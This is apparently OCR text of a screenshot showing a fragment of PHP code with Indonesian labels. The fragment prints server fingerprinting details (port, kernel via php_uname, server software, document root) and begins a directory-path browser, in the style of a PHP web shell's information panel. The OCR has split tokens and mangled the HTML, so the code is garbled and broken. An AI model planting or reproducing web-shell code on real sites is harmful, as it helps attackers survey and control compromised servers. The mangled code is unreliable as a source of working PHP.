
"</li> <li>Port : "
 . 

$_SERVER
[
"SERVER_PORT"
] . 

"</li> <li>Kernel : "
 . 

     php_uname() . 

"</li> <li>Protokol : "
 . 

$_SERVER
[
"SERVER_PROTOCOL"
] . 

"</li> <li>Save Data : "
 . 

$_SERVER
[
"HTTP_SAVE_DATA"
] . 

"</li> <li>Koneksi : "
 . 

$_SERVER
[
"HTTP_CONNECTION"
] . 

"</li> <li>Server : "
 . 

$_SERVER
[
"SERVER_SOFTWARE"
] . 

"</li> <li>Root : "
 . 

$_SERVER
[
"DOCUMENT_ROOT"
] . 

"</li> <li>G-Interface : "
 . 

$_SERVER
[
"GATEWAY_INTERFACE"
] . 

"</li> <li>R-Method : "
 . 

$_SERVER
[
"REQUEST_METHOD"
] . 

"</li> "
; 

?>
 <li>Browser : 
<?php
 browsernya(); 
?>
</li
> </ul> </div> </div> </div> 
<?php
$path
 = str_replace(
"\", "
/
", $path); 

$paths = explode("
/
", $path); 

echo "
<p 
class
='
mt
-1 
tulisan
tablenya
'><
i
si
ze
='15' 
class
=\"
pathnya
bi
bi
-
folder2
-
open